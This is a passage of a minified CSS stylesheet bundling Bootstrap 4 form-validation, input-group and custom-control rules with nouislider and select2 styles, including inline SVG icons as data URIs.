.form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((3em + 2.25rem)/4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((3em + 2.25rem)/4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}
/*! nouislider - 14.0.2 - 6/28/2019 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-17px}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translateY(-50%);top:50%;right:120%}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above 